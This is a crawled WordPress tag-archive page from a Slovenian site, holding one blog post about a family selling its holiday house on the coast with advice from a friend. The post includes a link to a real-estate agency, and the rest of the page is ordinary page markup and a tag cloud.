

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zavarovanje.si/tag/hisa-na-primorskem/
body_size: 11362
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije RSS Feed" href="https://www.zavarovanje.si/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Zavarovanje Slovenije Atom Feed" href="https://www.zavarovanje.si/feed/atom/" />
	<link rel="pingback" href="https://www.zavarovanje.si/xmlrpc.php" />
	
	<title>hiša na primorskem</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="dopust,hiša,hiša na primorskem,prodaja hiš" />
	<link rel="canonical" href="https://www.zavarovanje.si/tag/hisa-na-primorskem/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zavarovanje.si\/tag\/hisa-na-primorskem\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zavarovanje.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/tag\/hisa-na-primorskem\/#listItem","name":"hi\u0161a na primorskem"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/tag\/hisa-na-primorskem\/#listItem","position":2,"name":"hi\u0161a na primorskem","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.zavarovanje.si\/tag\/hisa-na-primorskem\/#collectionpage","url":"https:\/\/www.zavarovanje.si\/tag\/hisa-na-primorskem\/","name":"hi\u0161a na primorskem","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zavarovanje.si\/tag\/hisa-na-primorskem\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.zavarovanje.si\/#organization","name":"Zavarovanje Slovenije","url":"https:\/\/www.zavarovanje.si\/"},{"@type":"WebSite","@id":"https:\/\/www.zavarovanje.si\/#website","url":"https:\/\/www.zavarovanje.si\/","name":"Zavarovanje Slovenije","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir" href="https://www.zavarovanje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir komentarjev" href="https://www.zavarovanje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; hiša na primorskem Vir oznake" href="https://www.zavarovanje.si/tag/hisa-na-primorskem/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zavarovanje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcs_style-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zavarovanje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zavarovanje.si/wp-json/wp/v2/tags/367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zavarovanje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
		
		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
		.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				#header{
display: none;
}				
    </style>
    	
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zavarovanje.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-hisa-na-primorskem tag-367 wp-theme-findcools">

	<header id="header" class="noslider">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.zavarovanje.si"><img src="https://www.zavarovanje.si/wp-content/themes/findcools/img/logo.png" alt="Zavarovanje Slovenije" /></a></h2>
										
												
			</div>
			
		</div>
		
	</header>

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<div class="archive-box">
	
					<span>Browsing Tag</span>
					<h1>hiša na primorskem</h1>
					
				</div>
			
								
									
											
						<article id="post-2295" class="post-2295 post type-post status-publish format-standard hentry category-prodaja-his tag-dopust tag-hisa tag-hisa-na-primorskem tag-prodaja-his">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://www.zavarovanje.si/category/prodaja-his/" rel="category tag">Prodaja hiš</a></span>
				
					<h2><a href="https://www.zavarovanje.si/prodaja-his-je-zelo-velik-in-tezek-korak/">Prodaja hiš je zelo velik in težek korak</a></h2>
		
		
	</div>
	
			
		
	<div class="post-entry">
		
				
							
				<p align="justify">Že kar nekaj let smo na Primorskem imeli z družino eno hišo. Ta hiša je bila namenjena predvsem našemu dopustovanju med poletjem. Seveda, na začetku nam je ta hiša prišla zelo prav, sedaj pa ne več tako zelo. Problem je, da ne hodimo več toliko na primorsko na dopustovanje, ampak smo začeli malo gledati tudi drugje. Seveda, začeli smo tudi razmišljati o temu, da bi hišo prodali.</p>
<p align="justify">Prodaja hiš pa seveda ni kar tako. Z očetom sva seveda malce pregledala na spletu, kaj vse je potrebno narediti, ko pride do <a href="https://www.obala-realestate.com/si/nepremicnine/prodaja/">prodaja hiš</a>. Seveda si nisem niti predstavljala, kako naj bi to zgledalo, zato sem se želela malo izobraziti preko spleta, malo pa tudi pri prijateljih, ki so to že naredili.</p>
<p align="justify">Kmalu po tem sem se dobila za prijateljem, ki mu prodaja hiš res ni nič tujega. Sam je prodal že 3 hiše in o tem res veliko ve. Zato sem se seveda odločila, da se z njem usedem na neki kavi, da mi povejo vse, na kar moram biti pozorna. Z očetom sva se odločila, da bova skupaj se dobila s tem prijateljem, da nama obrazloži, kaj naj narediva najprej. Preko njega sva se seveda veliko izobrazila o sami prodaji hiš in kako prodaja hiš sploh poteka? Veliko sva se naučila in mislim, da sva bila pripravljena, da stopiva v ta svet. Lepo so naredila plan ter začela hišo prodajati.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1592" class="size-full wp-image-2294 aligncenter" src="https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak.jpg" alt="Prodaja hiš je zelo velik in težek korak" srcset="https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak.jpg 2000w, https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak-300x239.jpg 300w, https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak-1024x815.jpg 1024w, https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak-768x611.jpg 768w, https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak-1536x1223.jpg 1536w, https://www.zavarovanje.si/wp-content/uploads/2023/05/prodaja-his-je-zelo-velik-in-tezek-korak-1568x1248.jpg 1568w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Ker je bila hiša res na lepi lokaciji nama prodaja res ni šla slabo. Veliko odzivnikov sva dobila zelo hitro. Na koncu seveda nisva vedela, kako naj se odločiva, zato sva spet poklicala prijatelja za pomoč. Prijatelj nama je lepo svetoval, da so na koncu se lahko dobro in pravilno odločila.</p>
<p align="justify">Hiša je sedaj prodana in zanjo sva dobila res lepo ceno. Za najino odločitvijo sva zelo zadovoljna in mislim, da nama je dobro uspelo. Prodaja hiš je sedaj pojem, ki mi seveda ni tuj in sem pripravljena to tudi ponoviti, če bo kdaj potrebno. V tem procesu sem se imela zelo dobro, saj sem se veliko naučila prav tako preko spleta kot tudi preko mojega prijatelja.&hellip;</p>				
					
				
				
								
	</div>
	
		
		
		
</article>						
						
						
								
								
						
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Oznake</h4><div class="tagcloud"><a href="https://www.zavarovanje.si/tag/dihanje/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 8pt;" aria-label="dihanje (1 predmet)">dihanje</a>
<a href="https://www.zavarovanje.si/tag/dopust/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 22pt;" aria-label="dopust (3 predmeti)">dopust</a>
<a href="https://www.zavarovanje.si/tag/gibanje/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 22pt;" aria-label="gibanje (3 predmeti)">gibanje</a>
<a href="https://www.zavarovanje.si/tag/hisa/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 22pt;" aria-label="hiša (3 predmeti)">hiša</a>
<a href="https://www.zavarovanje.si/tag/izbira-plise-zaves/" class="tag-cloud-link tag-link-416 tag-link-position-5" style="font-size: 8pt;" aria-label="izbira plise zaves (1 predmet)">izbira plise zaves</a>
<a href="https://www.zavarovanje.si/tag/izbira-zaves/" class="tag-cloud-link tag-link-417 tag-link-position-6" style="font-size: 8pt;" aria-label="izbira zaves (1 predmet)">izbira zaves</a>
<a href="https://www.zavarovanje.si/tag/izpostavljanje-mrazu/" class="tag-cloud-link tag-link-428 tag-link-position-7" style="font-size: 8pt;" aria-label="izpostavljanje mrazu (1 predmet)">izpostavljanje mrazu</a>
<a href="https://www.zavarovanje.si/tag/kakovost-storitev-v-sloveniji/" class="tag-cloud-link tag-link-421 tag-link-position-8" style="font-size: 8pt;" aria-label="kakovost storitev v Sloveniji (1 predmet)">kakovost storitev v Sloveniji</a>
<a href="https://www.zavarovanje.si/tag/kava/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.zavarovanje.si/tag/kritina/" class="tag-cloud-link tag-link-177 tag-link-position-10" style="font-size: 16.4pt;" aria-label="kritina (2 predmeta)">kritina</a>
<a href="https://www.zavarovanje.si/tag/meditacija/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 16.4pt;" aria-label="meditacija (2 predmeta)">meditacija</a>
<a href="https://www.zavarovanje.si/tag/montaza-snegobrana/" class="tag-cloud-link tag-link-431 tag-link-position-12" style="font-size: 8pt;" aria-label="montaža snegobrana (1 predmet)">montaža snegobrana</a>
<a href="https://www.zavarovanje.si/tag/nakupovanje/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 8pt;" aria-label="nakupovanje (1 predmet)">nakupovanje</a>
<a href="https://www.zavarovanje.si/tag/obala/" class="tag-cloud-link tag-link-277 tag-link-position-14" style="font-size: 16.4pt;" aria-label="obala (2 predmeta)">obala</a>
<a href="https://www.zavarovanje.si/tag/odeje/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 16.4pt;" aria-label="odeje (2 predmeta)">odeje</a>
<a href="https://www.zavarovanje.si/tag/orodje/" class="tag-cloud-link tag-link-233 tag-link-position-16" style="font-size: 16.4pt;" aria-label="orodje (2 predmeta)">orodje</a>
<a href="https://www.zavarovanje.si/tag/otroci/" class="tag-cloud-link tag-link-110 tag-link-position-17" style="font-size: 16.4pt;" aria-label="otroci (2 predmeta)">otroci</a>
<a href="https://www.zavarovanje.si/tag/plise-zavese/" class="tag-cloud-link tag-link-418 tag-link-position-18" style="font-size: 8pt;" aria-label="plise zavese (1 predmet)">plise zavese</a>
<a href="https://www.zavarovanje.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-436 tag-link-position-19" style="font-size: 8pt;" aria-label="Pohodništvo (1 predmet)">Pohodništvo</a>
<a href="https://www.zavarovanje.si/tag/prodaja/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="prodaja (1 predmet)">prodaja</a>
<a href="https://www.zavarovanje.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 22pt;" aria-label="rojstni dan (3 predmeti)">rojstni dan</a>
<a href="https://www.zavarovanje.si/tag/rocna-svetilka-za-pohode/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8pt;" aria-label="Ročna svetilka za pohode (1 predmet)">Ročna svetilka za pohode</a>
<a href="https://www.zavarovanje.si/tag/rocne-svetilke/" class="tag-cloud-link tag-link-438 tag-link-position-23" style="font-size: 8pt;" aria-label="Ročne svetilke (1 predmet)">Ročne svetilke</a>
<a href="https://www.zavarovanje.si/tag/roze/" class="tag-cloud-link tag-link-182 tag-link-position-24" style="font-size: 22pt;" aria-label="rože (3 predmeti)">rože</a>
<a href="https://www.zavarovanje.si/tag/samozavest/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.4pt;" aria-label="samozavest (2 predmeta)">samozavest</a>
<a href="https://www.zavarovanje.si/tag/sencila/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 16.4pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.zavarovanje.si/tag/skriti-kupec/" class="tag-cloud-link tag-link-425 tag-link-position-27" style="font-size: 8pt;" aria-label="skriti kupec (1 predmet)">skriti kupec</a>
<a href="https://www.zavarovanje.si/tag/sneg/" class="tag-cloud-link tag-link-432 tag-link-position-28" style="font-size: 8pt;" aria-label="sneg (1 predmet)">sneg</a>
<a href="https://www.zavarovanje.si/tag/snegobran/" class="tag-cloud-link tag-link-433 tag-link-position-29" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zavarovanje.si/tag/spanje/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zavarovanje.si/tag/sproscanje/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 16.4pt;" aria-label="sproščanje (2 predmeta)">sproščanje</a>
<a href="https://www.zavarovanje.si/tag/streha/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 16.4pt;" aria-label="streha (2 predmeta)">streha</a>
<a href="https://www.zavarovanje.si/tag/stres/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 16.4pt;" aria-label="stres (2 predmeta)">stres</a>
